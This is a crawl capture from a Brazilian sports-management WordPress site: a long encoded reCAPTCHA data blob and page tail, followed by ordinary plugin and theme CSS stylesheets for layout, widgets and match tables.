gvUMOCw5TDtyd2JX/DvkzDpVEiw5VLCcKDw7/CqcK+Kxgww6bCgyHCrh1wwrcPwoLCsno6bgUAwp7CvsKwJsKoOj7DiXbDs8KgwrrDmHlBVcKQNXDDgCrCp8OzwqpCWivDt8K7XRQKIwHDmcOcwqhvw4zCjMONw7HCt8K1wo3CnjbDigMcXElPwq7Dv8KhBDLDj8OawoBjwpnDpsOkwo/ClMOfw6XCs8Oww7TCusKhE8OOQ8Oswo3Cp1tMw7XCvgE2eMO1Kkc8H8OUw6lQw5Bsw6jDpcOVGRRhwq0OQsOWw7Z+w4vCsk/CqXLCqWMyw53Dng10w4ZKM3jCvUnDnsOQPsOGYgEsecKZP8OwM0bDkDrCj8KyVU3DmMOEwqDCkwMIVcOgcMONw5MtYMOnw6rCqgwqw5/CmMOZHATDsgjDpMKww4rDkl3DvkssdMOMGgjDtVLCjMKEw5UCa8KmfTs5HsK+wrPCmDTCp8KPN8OAw6XDlcKvwocrehHCrWTDlSMYw6x5wpfDl8Ksw4nDp8Kww5vDnDctRMOrShd3bkfCumIcwoLDk23CgnTDgcOWwqxkw6UsEsKcJ8OMWsO7wqpvZB/CjcKiwpALG8OcZx/DqcKwwrjCo8K1TFTCmmcYZsKkwrrCgU3Cki/CpmDDtMKQasO/[base64]/w5LCtcOJw5hIL8O/AsO2NSJJN3AmQ8K1w5dYwrx8wqBTw7Nsw6RBw5cDw4vDvMOkDzFswpdBYybDnMOEKsKuwq3DrMK3BcK0SBfDqALDkcK8eRvCtsKCwpXCj8Osf8O7fMOYPMK4c0fDgcKcVEwzwpd/asOpw60DwoPDk8KmNRhTwo85QMK8WcK8F2bDjUXDisKUD8O+eMOgUsK4bHESw6kpwoMmw6JAesO2w7nCqx3Dk8Oxw4HCt8KWw7bClcKqw4fCncOSw5HClz5BU11IVsK8wrI0eFDCrT/DoGjCu8KwEsOiw4l9YMKJIsOaTMK2TERtb8O4N0p6FznCnHTCoT16csOyw6TDrsOSw7MTEGvDnV0gwrXDqxPCmFZlwqHDhcKnETrDmkvCpMOXAFbDuknCm8O+NsOfZcKxwo3Dp8KYw4o4w7TCp8OxbQ7CsnrCrU/Cjx1Fw5PCh0YPUy86A8OWPcKXw5jDssKCQ8OtwpIZM8OCwr7DnsKTw4/Dt8KWwqLChAPCrwXCsBJBPW/DkSjCvyvChMOhI8KMJVMtDVTCn8KGP2LCtcO7w5nDl8KmGjQ3w6TDjRLDjcO/[base64]/CiEzDvHXDkmHDnV4uw6c4TsKQQn3DqAQFXVIIQ8KGwr7CoxVnw6/[base64]/Sz4VU8K3w7h1HEjDisKQw7DDmMKxW8OQw4M/aD5jfjzCoTzDgMO/EsKTU2nCvHFMX8KHwpJiw559wr3DosK3wpfChcKHXcOZYErDssOFwpTDu0Znwq8wdcKpw6cPf8O7Lg/Ds1TCugsqA8K9cX/DqsKpw6vChDnDsQDCvcKIGF9Dw4rDgyrCrwbDtzVYB8OXTcOoIB3Dv8KWwq/CucO5cybDgmA8OMKWJsO1wo4hwq/[base64]/wpTCiG8xw6szwp8AwrzDjGLDuGbCmgrDo0HDsyjCvx4AVVMJwpnCgxHDv8KjCW8xLQPDjcKffSfDtxHDiwzDv8K/[base64]/wq/Ds8OkbHYDZsKnw7Jiw5LCqUA9wp3DpsOww6XCqsKbwrDDuMK+OMKLw7p2woMjwr5uw7zCozUNw6nCox/DgHjDvwxRWsOdwpVmw7MNFcKewrHDuMKAYg7CojwoUAzCr8OTAcKXwoDCkz7CongyWcKGw6p/w5oILw1mw4nDrsKoTcOmScKZwqZ/wp3Dt0HDr8O9Pm3DpV/[base64]/wrHDhXDClcOBwrPClMKXwrTDmyLChsKObnbCmsKwwoLCv8Ojw7/[base64]/CocOuw6ZbSMKdQMKaRcKOPMK7wq1Gw5/CqhNYwpVnwqjCgh5iwqLDrX0NwqTDvyZPC8OTwpZHw7/DjVDCj08IwrLCgsOZw77ClcKuw5F2PldZckPChBZ2S8KdR2TDoMK3PTR6S8OowrgTLS8ka8OQwoTDtBTDksKvVcORXMODOMKgw7ZxYAEeRCI5Wgpxwp/DgW4BKRt/[base64]/DhVPDosOewpQTd8OsUcKiw5lEAsK5JMOFw4/Ci2HCg8Odw4AzJsOJdzI8AsOTw6bCn8ODw47Chhl4w4l5wrXCq34ZEBxHw5HCkATDt1JXRGsBODVGw73DnzpyFBB2MsK9wqIAw5LCkMOIbcObwqVgFMKYEcKSXGl+w7LDrQDCqcKDwrrChirDu2/Cum0dfiB1fFAzWcKSwo5Gwot+DxwOw6bChRlCw5XCpUVuwqgjBU/Dj2YXw4DChcKKw6xdHVvDj2DDi8KtFcKvwojDoGc+esKWwp7DrcKNC0gkwrXCgMOwSsKPwqrDkCrCnwg7C8O7woXDl8KyTsKiwqUIw6g4ECjDtcOuLEE/[base64]/Cu0Vswq/[base64]/CsErDvzJuX8OuI1dfJ8KGw73DlC0kwrDCvwjDtMKQEcK7KwbDkcKdw4rCggjDpTAxw5TCpSMORkhVw71zE8OrHsKmw6vCnkDCjGrCsMOMd8K8CFoOYRguw4PDsMKBw6HCnUtofSbDrQk4KMOPWQ9VWETDgU7Ck30/wpJiw5c0bsKPw6Jww7IIwrNIWsOsf0sxNSHCvAPCrAw/eyo3ez7DqsK6w7Ebw6nDkcOCw78uwqrDsMK1FwJ1wqLDolfCo1RTLMOPZMKHw4fCjMKswpzDrcOkeX/Cm8O7XyfCuzlUaDVowqlZw5cfw4PCgsO5wpjCu8KKw5IhfTPDql4ow67CrMOjdDprw7Rqw7xCwqTCucKJw7PDq8O6SBxywp8Vwo5TYSzCh8Kvw6MowqVEwrJtdkPDnsKfBhILMxvCp8KfKMOGwq/DpcOBLcKhw4wDZcKowoAow6DCtsK6bj5jwq8vwoJhwq8Uw43DgMKyacOgwqYtcyHCuk05wpMwczNZwrgxw5TCt8OXwpLDjsODw6RWw44AIVfDv8OXwoLDtWLCnsONRMKnw43CoMKEacK6BcOsYwrDvsKAa2/DhcKBDcObZTrCusKnWcOow4kIVMKhw6TDtHtLw6hjPRAdwoXDjGnDuMOvwojDq8K/ORBpw4fDvsO/wrXCmlPCtg1pwq83ZcO/d8O0wqPDiMKHwrbCql7Cv8O8X8KFPMKEwo7DjnwATUpvV8KqaMKCJcKFwrbChMOfw6EIw71iw4PDhhJQwp3CiRjDuGvCnR3Csz8BwqDDmcKEPcKLwrRsaRd4woDCicO0NmrCnHIVwrwdw7FMIcKeZ24pQ8KsFz/DiB5bwp0OwoPDvsOafcKDHcO1wqRrw5fCvcK7fMKxTcKvTcKvAko8wr7CusKBKhzCiUDDvsObeFMeah5HHh3CrMOmPsKBw7tbCMKfw65KAjjCnn7CrzTCp1bCrsOgfDHDvsOINcKdw6IZdMKgJjbCrcKKOAImdMK4fwBXw5FOesKzem/DtsKswq/ClDNpXMKdczokwoY7wq/ClsOgJsKNcsOyw7x7wrzDj8KZw6XDlDs1HsOpwrhmwofDshsEwpPDlhrCnsOYwoEmwrvDhwrDvRVbw5lTRsK1wq3DkgnDgcKMwozDm8Ohwq8rEcOIwqgVNcKzCcKwacKEwrjDs3Znw6xPZUA2AXk4TCvDksK8IR/[base64]/Cpz/DpHB5B8Oiw7/Dg1bDmsOfHG9Dw6U6S2BEw63DqMOhw7h/woIGw75Zw7rDsgpPKFDCiWkNRMK7IsKQwrPDiCzCmwnChSUAXsKzwoFwCCDCpMKAwpzCgHTCtsORw5LDsmpMBDrDviXDhsKBwpFfw6PCiCxKwpzDqhYnw6vDo2Q/LMOeY8KdO8OcwrBFw7fCusOzF3jDoTvDuBzCthPDimzDm2DCuyfClMKFHcKXNMK4IMKdVnbCsnlhwprCjXcOFmYCIiDCl3rDrD3Cq8KfVmJBwr9swph2w7XDhMOzV28Ww5bCpcKYwrDDpMOPwq/Dj8ObWFnCuxk/C8OTwrvCsF4XwppAbGfCinduw6TCu8OSfAvCi8KhY8OSw7TCqg4wHcKcwqPCuxRoNMOKw6Yvw6Zow4PDpCTDqBUpPsODw4cjw7Mew4o9eMOLcWzDgsOlw6QZHcKyTsKXAX3DmcKiczd1w6gfw6/CmMKfRjfCgMOIQ8K3bcKnesOsccK/[base64]/CsMO3w7HDlsKBL8Okw4bCvl8vw71dREkRw5ciV8O+RzhewqZkw77Cu3kwwqfCnMOREXJ9cxbCiwnCi8KKworCocKHwoAWMERGwp3DnRPCgMKLB3p8wobCuMKuw70fAUEXw6XDn0vCiMKSwp8FRcKsXsKiwp/DtVLDnMOvwolDwrE+XMOSw6QvEMOKwoDCocOmwpTCuGjChsKawphrw7BTwqNza8Ojw5N0wrTDix94AFnDg8Oew5h/[base64]/[base64]/[base64]/[base64]/DvsOlwoDDrcONfMOqwpvDpXjDvGYuQQTCn0gIMBwjwoTDgMKKd8KKw7YKwqrCm0PCq8O3JGjCjcKZwqbCuE4Hw4Zjwp7DoWXDrMOkwrwkwq0vCwvClCjCiMOGw5oEw5jClcKhwoPCisKJKlc+w5zDoDB2OEfDsMK9HcOUF8KDwoB+f8KUJcKRwqElc34hHw1Qw5/Dt2LDvyBfC8OvazLDu8KQFRPCt8OnJsKzw4VfXhzCtBRaXgDDrlY7woVqwpHDglIsw4kLPcK6XkwRRcOIw4kXw6hRVwljCMO3w7I6SsK3YMKlTcOxIgnCuMOtw7NYw7XDnsOSw4nDpcKDaArDiMOqGMOQdcOYMGfDsQvDicOPw43CnsOkw4NawoDDtMKDw6nCp8K/antmDsKqwoFLw6nDm1llPE3DtVcHZsOLw6rDj8O8w78ZW8KUOMOzYsKyw7fCrhpgN8OAwo/DkEnDgMOrbgYowr/[base64]/[base64]/CnsOTS8K3QMOEYcOxwowuw5zDi2lew70lWsOQw4LDi8K2WCgkw6rDm8O0KcOPTkA3wrsyesOcwrR9AcK1AcOdwoAJw7jCjFgDZ8KbEMK+cGfDkMOcR8O4w6vCohI3EW5eEgJ1JScfwrnDtw1uNcOQwpTChMKVw4vDsMO2e8O5wqDDrsOvw63Dlg9hccKnURvDrcO/w50Xw77DlMO9J8KKSULDhQPCsmRsw77CicK7wqNpLV95JcODGA/CksOkworCpWN1JsKSSBvDn3Bnw5zCmsKZTRnDq29ow7XCkwLDhRN5I0PCohQ0PytdN8KWw43DuzLDs8K6An8awo4jwofCpWkeAsKfFifDvXpfw4rDrQpeesKVw5nCtSsQex/DpcOBXisEIQ/CmGsNwr8Kw7ZpXlNDwr08LsORK8O9OiseU21Uw5DDpMO1SG/DhAsKUwjCnnN/BcKANsKfw5JIYl0sw6wJw4HCjhrCkMOkw7NEXjrDicKkCGPCmCIow4AqPz5wOH5cwq/DtcOtw7rChcKMw6vDh0DDhgZEA8Oawp5UT8KNHkbCumldw5/CqsOVwqfDkcOOw5TDrADClA3DncOCwpgNw73CicKoYjtUM8Klw7rDrS/DjhbCh0PCusKcb09zOFxdcmNJwqE/w6wPw7rCncKPwpo0w4fDtG7DllvDo21rNcKeMkNiI8OfScK4wo7DssKFN2sGw7vDq8Kzwr5ewq3DicKmVnrDkMKrbQvDoGo/woElZsKwZ2ZJw6UGwrkPwqnDrxvDlA5sw4DDicKpw41Aa8KbwpvDiMKfw6XDiX/DvX9PchnCq8KiRAwvwrZTwp4Bw7XDmQ0AMMKLQyc9Y0TDu8KNwrTCozZ9wpEGcF59JmNEwoFSCTkJw4dQw5AyUQFNwpfCgsK5wrDCpMKKwpFnNMO9wrzCkMK/N0DDhFnCrsKQR8OResOMw7DDjMKoQV8DY0rCs3oAFcKkXcKMbmwFQW42wpYvwqLClcKeZiJ1M8K3wqrDisOuNcOgwpTChsK+R0zDqmwnw5MCUAh0w51xw6bCvcO9DsKgSwooacOFwqkUeXlEWmDDhMO/w4EMw63DgQXDglU1cHojwoFHwq7Dp8ODwqExwpfCnzbCtMO1BsOGw6/CksOcbQ3DtTnCssOvwq4JUQNdw6x4wqFtw7nCqXnCtQ0jIMO4WX5LwqfCryvChMOPCcKYEMOrNMKfw4jCr8K6wqN+HR1gw4jDosOAwrjDn8K5w4gNZMK2dcOSw7V0wqnDn2PCs8K/w4TCgFLDgHhgPyfDicKWwpQnw4bDgVvCkMOVJMKCM8KFw47Dl8OPw6YrwqTCtjzCk8KPw57ClTPCvcOMOcK/M8O0QAbCscKDasKyZUlXwrdZw5rDuUnDj8O6w4NRw7gmW2tSw4/CvMOuwqXDtsOTwoDDjMKrw5M8wpppPcKIaMOhw6PCtMO9w5HDi8KJw40jw7XDmid8TEMSD8OJw5c5w4jCsljDnirCusOaw5TDg1DCocOjwptP\x22],null,[\x22conf\x22,null,\x226LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://promanagerbr.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Pjtg0iy5cvUMBB+DWus9ThGykX9ZfvJzoT5wE2EH3Cw\\u003d\x22,1,0,null,1,1768587979436,0,0,[129,140,156,85],null,[22,20,123,145,50],\x22RC-ZuSvDtjM0_u2fA\x22,null,null,null,null,null,\x220dAFcWeA7Fu3sbpTWV58zyXMoS_fQXsjRpmbs1sKZVkAhdXfYjUvithm9NPMxr0k-zijkybCwzn4zMjc6BONuB3dNiuPkwes_uMw\x22,1768670779614]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 1508
content:
/* 1. CSS Resets & Clearfix
********************************************************************************************
********************************************************************************************/

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

.clearfix{ display: inline-block;}  

html[xmlns] .clearfix { display: block;}  

* html .clearfix{ height: 1%;}  

.clearfix {display: block}  

.tranz,
img.service-thumb,
img.testi-thumb,
li.mp-staff img{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }

.mp-wrap{ margin:15px 0 0 0;}

.mp-wrap h1,
.mp-wrap h2,
.mp-wrap h3,
.mp-wrap h4,
.mp-wrap h5,
.mp-wrap h6,
.mp-wrap p,
.mp-wrap span{ margin:0 0  !important; padding:0 0 !important ; line-height:1.8 !important;}

.mp-wrap img{
	border:none;
	background:none;
	max-width:100% !important;
	-moz-box-shadow: none;
	-webkit-box-shadow:none;
	box-shadow:none ;
}


/* 2. General
********************************************************************************************
********************************************************************************************/

.mp-wrap{ overflow:hidden; width:100%; display:block;}

ul.mpbox { overflow:hidden; width:105%; display:block;/*background:#000;*/}

.mp-wrap ul.mpbox>li{ overflow:hidden; position:relative; float:left !important; display:block; margin:0 4.5% 50px 0; padding:0 0 0 0; /*background:#900; */}

ul.mpbox li .mp-inner{ margin:0 0 0 0; position:relative;}

/* columns */

ul.mpbox li{width:28.75%;}

ul.mpbox.col1 li{width:95.2%;}

ul.mpbox.col2 li{width:45.3%;}

ul.mpbox.col4 li{width:20.4%;}

ul.mpbox.col5 li{width:15.4%;}


/* boxed columns */

.boxed li .mp-inner{ background:#f9f9f9;  padding:40px;}


ul.mpbox.col5 li p,
ul.mpbox.col6 li p{ font-size:90% !important;}



/* 3. Services
********************************************************************************************
********************************************************************************************/

li.mp-services i.main{ display:block; overflow:hidden; text-align:center; padding:13px 12px; float:left; font-size:24px; width:50px; height:50px; position:absolute; top:0; left:0;}

li.mp-services:hover i.main{ padding:15px 14px; float:left; font-size:20px;}

img.service-thumb{ display:block; float:left; overflow:hidden; width:50px;position:absolute; top:0; left:0;max-width:50px !important;}

li.mp-services:hover img.service-thumb{ opacity:.9;}

li.mp-services h3{ clear:none; overflow:hidden; padding:8px 0 5px 80px !important; margin:0 0 0 0; min-height:70px; line-height:1.1 !important; position:relative;}

li.mp-services p{ margin:0 0 5px 0 !important; opacity:.7;}

a.mp-more { text-decoration:none; padding:7px 8px; line-height:1; margin:10px 0 0 0; display:inline-block; font-size:11px; position:absolute; right:0; bottom:0; opacity:0;}

li.mp-services:hover a.mp-more{ opacity:1;}


/* classic layout */

.mpbox.classic li.mp-services{ text-align:center;}

.mpbox.classic li.mp-services i.main{ float:none; margin:0 auto 30px auto; position:relative; top:auto; left:auto;}

.mpbox.classic img.service-thumb{ float:none; margin:0 auto 25px auto; position:relative; top:auto; left:auto;}

.mpbox.classic li.mp-services h3{ padding:15px 0 15px 0 !important;min-height:0;}


/* modern layout */

.mpbox.modern li.mp-services .mp-inner{ padding-left:90px;}

.mpbox.modern li.mp-services i.main,
.mpbox.modern img{ position:absolute; top:10px; left:0px}

.mpbox.modern img{top:5px;}

.mpbox.modern li.mp-services h3{ padding:5px 0 15px 0 !important;min-height:0;}


/* modern boxed layout */

.mpbox.modern li.mp-services h3{overflow:visible;}

.mpbox.modern.boxed li.mp-services .mp-inner{ padding-left:130px; padding-top:40px; overflow:visible;}

.mpbox.modern li.mp-services i.main,
.mpbox.modern img{ position:absolute; top:5px; left:-80px}





/* 4. testimonials
********************************************************************************************
********************************************************************************************/


/* 5. staff
********************************************************************************************
********************************************************************************************/




/* 6. tooltips
********************************************************************************************
********************************************************************************************/	



/* X. MOBILE SCREENS
********************************************************************************************
********************************************************************************************/


@media screen and (max-width: 1030px) {

.mpbox.modern li.mp-services .mp-inner {padding-left: 60px;}

.boxed li .mp-inner{ padding:20px;}

.mpbox.modern.boxed li.mp-services .mp-inner{ padding-left:80px;}

li.mp-services h3 {min-height: 55px;padding: 8px 0 5px 65px !important;}

.mpbox.modern li.mp-services i.main, .mpbox.modern img.service-thumb{ left:-60px;}

li.mp-services i.main {
    font-size: 20px;
    height: 45px;
    padding: 12px;
    width: 45px;
}

li.mp-services:hover i.main{ padding:12px; font-size:20px;}

img.service-thumb{ max-width:45px !important;}

ul.mpbox.col6 li{width:28.75%;}

}


@media screen and (max-width: 770px) {
	
ul.mpbox.modern .testi-content {font-size: 100%;}
ul.mpbox.modern .testi-content p {line-height: 1.8 !important;}
	
ul.mpbox.clients .testi-meta{ padding:25px 0 !important;}
ul.mpbox.clients .testi-meta h4{ font-size:13px !important;}
	
}

@media screen and (max-width: 740px) {
	
ul.mpbox {
    width: 100%;
}	
	

.mp-wrap ul.mpbox>li,
ul.mpbox.col1>li,
ul.mpbox.col2>li,
ul.mpbox.col4>li,
ul.mpbox.col5>li,
ul.mpbox.col6>li{
	width:100% !important;
	max-width:320px;
	float:none !important;
	clear:both;
	margin:0 auto 40px auto !important;
}	

.mpbox li.mp-staff img{ float:none; margin:0 auto 20px auto;}

.mp-testimonials .testi-inner {margin: 0 0 0 45px;}

ul.mpbox.modern .mp-testimonials .mp-inner {padding: 0 0 60px;}

ul.mpbox.modern .testi-meta {max-width: 180px;padding: 0 10px 0 0;}


ul.mpbox.modern .testi-meta h4, ul.mpbox.modern .testi-meta p{ font-size:13px !important; line-height:1.4 !important;}
	
ul.mpbox.modern .testi-content {
    padding: 30px 25px 110px 55px;
}	
	
ul.mpbox.modern .testi-content::after{
    font-size: 20px;
    left: 25px;
    top: 25px;
}
	
}

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 797
content:
/* WP Club Manager */

.wpcm-shortcode-wrapper h3{ margin:45px 0 20px 0;}

/*widgets*/
ul.wpcm-matches-widget{ list-style:none !important; padding:20px 35px; margin-top:-15px;}

ul.wpcm-matches-widget li{ overflow:hidden; margin:15px 0; padding-top:20px; border-top:2px solid rgba(102,102,102,.1)}

ul.wpcm-matches-widget li:first-child{ border-top:none; margin-top:-8px;}

.wpcm-matches-widget .fixture-meta .competition,
.wpcm-matches-widget .fixture-meta{ display:none;}

.wrapper .wpcm-matches-widget .clubs h4{ margin:5px 0; width:100%; padding:0 0; text-transform:uppercase; font-size:16px !important; line-height:30px !important;}

.wrapper .wpcm-matches-widget .clubs .home-logo,
.wrapper .wpcm-matches-widget .clubs .away-logo{ margin:2px 10px 0 0 !important;}

.wrapper .wpcm-matches-widget .wpcm-date{ font-size:12px; margin:0 0;}

.wpcm-matches-widget .score{background-color:rgba(0, 0, 0, 0.05); min-width:36px; padding:2px 5px; margin:0 0 0 5px; text-align:center;}


@media screen and (min-width: 700px) {
/*upcoming widegt in 2/3*/
.ml-block-ml_2_3_column_block .wpcm-matches-widget .fixture.upcoming .clubs h4{ width:50%; padding:0 3px; float:left; text-align:center;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .clubs .home-logo,
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .clubs .away-logo{ display:block; clear:none; float:none; margin:0 auto 10px auto !important; height:50px; width:50px;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .wpcm-date{ text-align:center;  font-weight:bold; text-transform:uppercase; border-top:2px solid rgba(102,102,102,.1); margin-top:20px; padding-top:15px;}

/*results widegt in 2/3*/

.ml-block-ml_2_3_column_block ul.wpcm-matches-widget li{ padding-top:20px;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget .fixture .clubs h4{ width:50%; padding:0 3px; float:left; position:relative;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget .fixture h4.away-clubs { text-align:right;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .clubs .home-logo{ display:block; margin:-10px 15px 0 0  !important; height:50px; width:50px;}
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .clubs .away-logo{ display:block; margin:-10px 0 0 15px !important; height:50px; width:50px; float:right;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .home-clubs .score,
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .away-clubs .score{ display:block; margin:0 15px 0 15px !important; }

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .home-clubs .score{ float:right;}
.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .away-clubs .score{ float:left;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .home-clubs:after{ content:' : '; font-weight:normal; font-size:25px; height:30px; width:20px; text-align:center; position:absolute; right:-10px; bottom:10px; display:block;}

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture.upcoming .home-clubs:after{ content:' vs ';font-size:32px;right:-5px; bottom:45px; }

.ml-block-ml_2_3_column_block .wpcm-matches-widget  .fixture .wpcm-date{ text-align:center;}
}



/*tables*/
.wpcm-shortcode-wrapper table{ width:100%; max-width:1140px; float:none; margin:-15px auto 0 auto;}

.wpcm-standings .club img{ float:left; margin:-2px 10px -2px 0;}

.wrapper table tr th,
.wrapper table tr td {
		padding: 0.7625rem 0.625rem;
}

/* single match */

.wpcm-match-info{ padding:40px 20px 0 20px;}

.wpcm-match-info .wpcm-match-comp{ display:none;}

.wpcm-match-info .wpcm-match-date{ text-transform:none; font-size:13px;}

.wpcm-match-home-club-badge,
.wpcm-match-away-club-badge{ width:37%; text-align:center;}

.wpcm-match-home-club-badge img,
.wpcm-match-away-club-badge img{ display:block; float:none; margin:0 auto;}

.wpcm-match-fixture{ padding:20px 20px 40px 20px}

.wpcm-match-meta>div{ width:100%; }

.wpcm-match-venue{text-align:center !important; padding:5px 10px !important; font-size:12px;}

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 16375
content:
/*  

Theme Name: Pro Manager Sports & Marketing

Description:  Site desenvolvido para Pro Manager.

Theme URI: http://www.promanager.com.br/

Author: SE Design

Author URI: http://http://sedesignweb.com/

Version: 1.0

Text Domain: Pro Manager Sports & Marketing

Tags: Pro Manager Sports & Marketing, jogador, tecnico, treinador, brasil, centroavante, zagueiro, goleiro, selecao, soccer, futebol, bola, passe, contratacao, acordo, contrato, campo, portugues, lateral, defesa, ataque, base, escolinha, europa, asia, atacante, meia, marketing, esportivo, gerenciamento, carreira

Copyright: (c) 2017 



*/



/*



[Table of contents]



1. CSS Resets & Clearfix

2. Body & Default Styling

3. Headings

4. Header / #header

5. Navigation / #navigation

6. Content / #content, .post

7. Sidebar / #sidebar

8. Custom Widgets

9. Comments / #comments

10. Forms / 

11. Search / .searchform

12. Footer / #footer

13. Images & Galleries / img, .gallery

14. Social Buttons / .social-menu

15. Flex Slider / .flexslider

16. Buttons, Pagination, Ribbons & Scroll to top

17. Plugins

18. Homepage Blocks

19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable)



*/





/* 1. CSS Resets & Clearfix

********************************************************************************************

********************************************************************************************/



html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative; overflow:hidden; margin:0;}figure img{width:100%; height: auto !important;}







body{ overflow:visible !important;}



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}



.clearfix{ display:block;}  



html[xmlns] .clearfix { display: block;}  



* html .clearfix{ height: 1%;}  



.clearfix {display: block}  



pre{  overflow-x:scroll;}



.wrapper{ max-width:100%; overflow:hidden;}









/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



html, body {

	height: 100%;

	margin:0; padding:0;

}



img,.imgwrap{ max-width:100%; position:relative; overflow: hidden;}

 

ol, ul { margin:0; }



ul.children{ margin-left:15px;}



ul.children li:last-child{ padding: 0 0 0 0 !important;}



.tranz,#left-sidebar,#nav,.tmnf_icon,.nav-previous a,.nav>li>a:before{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }



.tranz2,

.widgetable ul.menu>li>a{-webkit-transition: all .2s ease; -moz-transition: all .2s ease; transition: all .2s ease; }



a,a:hover,.nav li a,.ribbon,.ribbon a{

	text-decoration:none;

	-moz-transition: all 0.2s ease-in;

	-webkit-transition: all 0.2s ease-in;

	-o-transition: all 0.2s ease-in; 

	transition: all 0.2s ease-in;

	-ms-transition: all 0.2s ease-in;

}



.ghost{ overflow:hidden;}



small,.small{ font-size:80% !important;}

	

.fl{ float:left !important;}

.fr{ float:right !important;}

.cntr{ text-align:center;}



.p-border{border-style: solid;}



.rad,

.nav-previous a,

.nav>li ul,

.nav_item a,

.wpcm-matches-widget .score,

.mc4wp-form input[type="submit"],

.commentlist li.comment {-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius:2px;border-radius: 2px;}





#content .postauthor img.avatar,

.slide-nav li.flex-active a:before{-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}



.slant{ font-weight:normal; font-style:italic;}



.lower{ text-transform: lowercase !important}

.italic{ font-style:italic !important}

.fat{ font-weight:bold !important}



.hrline,.hrlineB{

	clear:both;

	width: 100%;

	margin:0 0;

	padding:0;

	height:1px;

	position:relative;

	border-bottom-style:solid; border-bottom-width:2px;

}



.hrlineB{margin:0 0 30px 0 !important;}



.hrline span,.hrlineB span{

	width:30px;

	background:#999;

	height:1px;

	position: absolute;

	top:0;

	left:0;

}



hr{ background:#eee !important; border:none !important;}



.top-fix{ margin-top:50px;}



.bottom-fix{margin-bottom:80px !important;}



.tmnf_hide{ display:none !important;}





/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



h1{

	margin:15px 0;

	padding:0;

}

	

h1.entry-title,

h2.posttitle{

	margin:15px 0;

	padding:0 0;

	overflow:hidden;

}	



h1.entry-title{ padding:0 0 20px 0;}

	

h2{

	margin:20px 0;

	padding:0;

}







h2.widget{ position:relative; overflow:hidden; margin:0 0 15px 0; padding:0 0 20px 0; display:block; text-align:center;}



.ml-block-ml_3_column_block h2.widget,

.fourcol h2.widget{ font-size:18px !important;padding:8px 0 12px 0;text-align:left;}



h2.widget:after{ content:""; position:absolute; bottom:0; left:0; width:100%; height:5px; display:block; }



h2.block_pad{ padding:0 20px;}



h2.block .subtitle{ font-size:16px !important;margin:0 0 0 25px;}



h2.archiv{ margin:1px 0; padding:20px 0}



h2.archiv span.subtitle{

	font-size:16px !important;

	line-height:22px !important;

	opacity:.6;

	padding:0 0 ;

	margin:25px 0 0 0;

	display:block;

	text-transform:none;

	font-weight:400;

}



.authorpage{ padding:30px 20%; margin:0 0 1px 0; text-align:center; line-height:1.7 !important;}



h2.archiv br{ display:none;}



h3{

	margin:25px 0 15px 0;

	padding:0;

}	



h3.leading{

	margin:0 0 10px 0;

	padding:0;

}	

	

h4{

	margin:15px 0 10px 0;

	padding:0;

}	

	

h5,h6{

	margin:5px 0;

	padding:0;

}	

	

h3 span span{ opacity:.6; padding:0 !important;}



h3.title{ padding:0 0 11px 0; margin: 0; font-size:14pt; text-shadow:none;}



h4.leading{

	margin:-5px 0 10px 0;

}







